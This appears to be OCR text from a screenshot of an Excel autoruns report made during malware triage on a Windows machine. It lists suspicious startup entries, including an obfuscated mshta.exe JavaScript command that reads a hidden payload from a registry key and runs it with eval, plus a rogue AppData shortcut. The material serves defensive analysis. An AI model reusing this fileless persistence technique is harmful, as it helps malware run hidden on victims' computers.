 Results
File Home Share View
Administrator: Command Prompt
This PC Desktop Results
Search Results
Report_AutoRuns.csv - Excel
Sign in
FILE HOME INSERT PAGE LAYOUT FORMULAS DATA REVIEW VIEW FOXIT READER PDF
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Normal Bad Good Neutral
Calculation Check Cell Explanatory ... Input
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
E2
fx
C:\WINDOWS\system32\mshta.exe javascript:JziGk65x="qQ5lbwR";s3X=new%20ActiveXObject("WScript.Shell");R1QiI1="ewtPJ8fM";SeL49I=s3X.RegRead("HKCU\\software\\flpru\\mkmic");FG2l5Lrce="w2";eval(SeL49I);hAnBDp57o="YrV";
E F G H
1 Original Path Hash Resolved Start Type
2 C:\WINDOWS\system32\mshta.exe javascript:JziGk65x="qQ5lbwR";s3X=new%20ActiveX The filename, directory name, or volume label syntax C:\WINDO n/a
3 C:\Users\root\AppData\Local\3466\9e53.lnk 40d921f29b858d5a209a123905f8955f131e9fdad7b0a C:\Users\r n/a
4 C:\WINDOWS\system32\mshta.exe javascript:JziGk65x="qQ5lbwR";s3X=new%20ActiveX The filename, directory name, or volume label syntax C:\WINDO n/a
5 C:\Users\root\AppData\Local\3466\9e53.lnk 40d921f29b858d5a209a123905f8955f131e9fdad7b0a C:\Users\r n/a
6 C:\Users\root\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup 0c02a11f22e3f40d4fa430516348a4ed746a5e6f734857 C:\Users\r n/a
7
8
9
10
11
12
13
14
15
16
17
18
19
Report_AutoRuns
EDIT
175%